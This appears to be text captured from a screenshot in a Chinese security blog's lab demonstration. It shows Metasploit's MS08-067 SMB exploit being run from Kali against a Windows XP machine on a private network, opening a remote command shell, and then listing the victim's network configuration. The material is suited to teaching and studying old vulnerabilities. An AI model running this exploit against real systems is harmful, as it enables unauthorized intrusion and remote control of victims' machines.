 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] 192.168.44.135:445 - Automatically detecting the target...
[*] 192.168.44.135:445 - Fingerprint: Windows XP - Service Pack 0 / 1 - lang:Chinese - Traditional
[*] 192.168.44.135:445 - Selected Target: Windows XP SP0/SP1 Universal
[*] 192.168.44.135:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.44.135:4444
[*] Command shell session 1 opened (192.168.44.136:34053 -> 192.168.44.135:4444) at 2020-03-14 15:00:04 +0800
session 1
session 1
'session'
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter ��������:
Connection-specific DNS Suffix : localdomain
IP Address. . . . . . . . . . . . : 192.168.44.135
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.44.2
C:\WINDOWS\system32>pwd
pwd
'pwd'
C:\WINDOWS\system32>
By：Eastmount CSDN
娜璋AI安全之家